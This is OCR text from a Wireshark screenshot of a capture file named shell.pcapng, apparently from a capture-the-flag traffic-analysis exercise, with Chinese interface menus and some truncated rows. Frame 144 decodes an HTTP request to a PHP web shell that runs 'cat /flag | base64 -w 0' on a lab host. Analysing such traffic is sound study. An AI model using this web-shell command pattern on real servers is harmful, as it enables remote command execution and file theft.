 shell.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
应用显示过滤器 … <Ctrl-/>
分组字节流 宽窄 区分大小写 字符串 flag 查找 取消
No. Time Source Destination Protocol Length Info
130 35.760012 VMware_f2:c9:5f VMware_21:75:fe 00:50:56:f2:c9:5f
131 36.788815 192.168.11.129 192.168.2.101 on] [TCP Port numbers reused] 49206 → 445 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 SACK…
132 36.788876 192.168.11.129 192.168.2.101 on] [TCP Port numbers reused] 49207 → 139 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 SACK…
133 42.172065 192.168.11.129 192.168.2.101 Seq=0 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM
134 42.205371 192.168.2.101 192.168.11.129 ACK] Seq=1 Ack=1 Win=64240 Len=0
135 42.205371 192.168.2.101 192.168.11.129 ACK] Seq=1 Ack=1 Win=64240 Len=0
136 44.059170 192.168.11.129 152.195.38.76 49194 → 80 [ACK] Seq=1 Ack=1 Win=63504 Len=1
137 44.059307 152.195.38.76 192.168.11.129 CK] 80 → 49194 [ACK] Seq=1 Ack=2 Win=64240 Len=0
138 44.605011 192.168.11.129 34.107.221.82 49171 → 80 [ACK] Seq=1 Ack=1 Win=63808 Len=1
139 44.605122 34.107.221.82 192.168.11.129 =2 Win=64240 Len=0
140 45.182447 192.168.11.129 192.168.2.101 49210 → 135 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=2…
141 45.485424 192.168.11.129 192.168.11.128 WS=256 SACK_PERM
142 45.485604 192.168.11.128 192.168.11.129 =0 MSS=1460 SACK_PERM WS=128
143 45.485623 192.168.11.129 192.168.11.128
144 45.485723 192.168.11.129 192.168.11.128 se64%20-w%200%27); HTTP/1.1
145 45.485804 192.168.11.128 192.168.11.129
Expand Subtrees
折叠子树
全部展开
全部折叠
应用为列 Ctrl+Shift+I
作为过滤器应用
准备作为过滤器
对话过滤器
用过滤器着色
追踪流
复制
显示分组字节… Ctrl+Shift+O
导出分组字节流(B)… Ctrl+Shift+X
Wiki 协议页面
过滤器字段参考
协议首选项
解码为(A)… Ctrl+Shift+U
转至链接的分组(L)
在新窗口中显示已链接的分组
TCP 流 Ctrl+Alt+Shift+T
UDP 流 Ctrl+Alt+Shift+U
DCCP Stream Ctrl+Alt+Shift+E
TLS 流 Ctrl+Alt+Shift+S
HTTP 流 Ctrl+Alt+Shift+H
HTTP/2 Stream
QUIC Stream
SIP Call
Frame 144: 437 bytes on wire (3496 bits), 437 bytes captured
Ethernet II, Src: VMware_21:75:fe (00:0c:29:21:75:fe), Dst:
Internet Protocol Version 4, Src: 192.168.11.129, Dst: 192.1
Transmission Control Protocol, Src Port: 49211, Dst Port: 80
Hypertext Transfer Protocol
GET /shell.php?1337=system(%27cat%20/flag%20|base64%20-w%200%27); HTTP/1.1\r\n
[Expert Info (Chat/Sequence): GET /shell.php?1337=system(%27cat%20/flag%20|base64%2
Request Method: GET
Request URI: /shell.php?1337=system(%27cat%20/flag%20|base64%20-w%200%27);
Request URI Path: /shell.php
Request URI Query: 1337=system(%27cat%20/flag%20|base64%20-w%200%27);
Request URI Query Parameter: 1337=system(%27cat%20/flag%20|base64%20-w%200%27)
Request Version: HTTP/1.1
Host: 192.168.11.128\r\n
20 2f 73 68 65 6c 6c ······GET /shell
2e 70 68 70 3f 31 33 33 37 3d 73 79 73 74 65 6d .php?1337=system
28 25 32 37 63 61 74 25 32 30 2f 66 6c 61 67 25 (%27cat%20/flag%
32 30 7c 62 61 73 65 36 34 25 32 30 2d 77 25 32 20|base64%20-w%2
30 30 25 32 37 29 3b 20 48 54 54 50 2f 31 2e 31 00%27); HTTP/1.1
0080 0d 0a 48 6f 73 74 3a 20 31 39 32 2e 31 36 38 2e ··Host: 192.168.
0090 31 31 2e 31 32 38 0d 0a 55 73 65 72 2d 41 67 65 11.128··User-Age
00a0 6e 74 3a 20 4d 6f 7a 69 6c 6c 61 2f 35 2e 30 20 nt: Mozilla/5.0
00b0 28 57 69 6e 64 6f 77 73 20 4e 54 20 36 2e 31 3b (Windows NT 6.1;
00c0 20 57 69 6e 36 34 3b 20 78 36 34 3b 20 72 76 3a Win64; x64; rv:
00d0 35 36 2e 30 29 20 47 65 63 6b 6f 2f 32 30 31 30 56.0) Gecko/2010
00e0 30 31 30 31 20 46 69 72 65 66 6f 78 2f 35 36 2e 0101 Firefox/56.
00f0 30 0d 0a 41 63 63 65 70 74 3a 20 74 65 78 74 2f 0··Accept: text/